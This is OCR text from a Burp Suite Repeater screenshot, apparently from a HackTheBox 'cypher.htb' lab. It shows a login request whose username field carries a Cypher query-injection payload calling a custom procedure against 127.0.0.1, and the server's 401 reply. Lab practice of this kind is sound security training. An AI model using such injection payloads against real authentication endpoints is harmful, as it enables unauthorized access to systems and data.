 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://cypher.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 132
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"username":
"' CALL custom.getUrlStatusCode(\"http://127.0.0.1\") YIELD statusCode RETURN \"dummy\" AS hash //",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 18 Apr 2025 23:59:56 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
231 bytes | 1,703 millis
Event log (2) All issues Memory: 116.8MB